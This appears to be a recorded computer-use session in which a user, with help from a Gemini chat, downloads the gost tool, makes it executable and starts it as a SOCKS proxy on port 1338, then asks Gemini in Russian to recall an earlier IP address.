
Copy the corrected './gost -L socks://:1338' Bash command from the Gemini chat
{"action": "left_click", "coordinate": [378, 25]}
{"action": "scroll", "coordinate": [463, 302], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [463, 302], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [396, 228], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [398, 251], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [397, 248], "scroll_direction": "down", "scroll_amount": 20}
{"action": "scroll", "coordinate": [397, 248], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [397, 250], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [397, 253], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [484, 271], "scroll_direction": "up", "scroll_amount": 9}

{"action": "scroll", "coordinate": [484, 271], "scroll_direction": "up", "scroll_amount": 10}

{"action": "left_click", "coordinate": [777, 314]}

{"action": "key", "text": "super+3"}

Run './gost -L socks://:1338' and copy the resulting Permission denied error
{"action": "type", "text": "./gost -L socks://:1338"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [250, 457]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [7, 439]}
{"action": "mouse_move", "coordinate": [2, 286]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+shift+c"}

Send the error output to Gemini, then begin typing 'chmod +x gost' in the shell
{"action": "key", "text": "super+1"}
{"action": "left_click", "coordinate": [456, 400]}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+3"}
{"action": "type", "text": "chmod "}

{"action": "type", "text": "+x gost"}
Run chmod +x gost, cancel the unsafe paste, and re-download gost with the curl command
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+shift+v"}

{"action": "left_click", "coordinate": [571, 427]}
{"action": "left_click_drag", "start_coordinate": [347, 207], "coordinate": [39, 206]}
{"action": "middle_click", "coordinate": [476, 422]}
{"action": "key", "text": "Return"}

Make the freshly downloaded gost executable with 'chmod +x gost'
{"action": "type", "text": "chmod +x gosst"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "t"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "super+1"}

{"action": "key", "text": "super+3"}

Start gost as a SOCKS proxy on port 1338 with './gost -L socks://:1338'
{"action": "left_click_drag", "start_coordinate": [277, 297], "coordinate": [444, 296]}
{"action": "middle_click", "coordinate": [448, 295]}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}

Ask Gemini, in Russian, which IP address was printed earlier via uname, and read its reply
{"action": "type", "text": "а"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "напомни"}
{"action": "type", "text": "а"}

{"action": "type", "text": "йпи адрес которы"}

{"action": "type", "text": "й я выводил чер"}

{"action": "type", "text": "ез uname"}
{"action": "key", "text": "Return"}
